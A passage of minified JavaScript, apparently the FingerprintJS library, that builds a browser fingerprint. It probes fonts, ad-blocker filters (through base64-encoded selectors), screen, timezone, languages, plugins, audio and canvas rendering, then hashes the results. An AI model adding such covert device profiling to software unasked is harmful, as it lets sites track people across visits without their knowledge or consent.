t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var 